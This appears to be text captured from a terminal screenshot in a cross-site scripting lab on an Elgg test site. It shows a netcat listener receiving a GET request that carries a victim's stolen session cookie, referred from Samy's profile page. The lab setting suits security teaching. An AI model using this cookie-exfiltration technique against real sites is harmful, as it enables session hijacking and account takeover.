 [04/06/25]seed@VM:~/Desktop$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2,
sport 44308)
GET /?c=Elgg%3D9pc6n0glserddopj550jc6n5j0 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/2
0100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive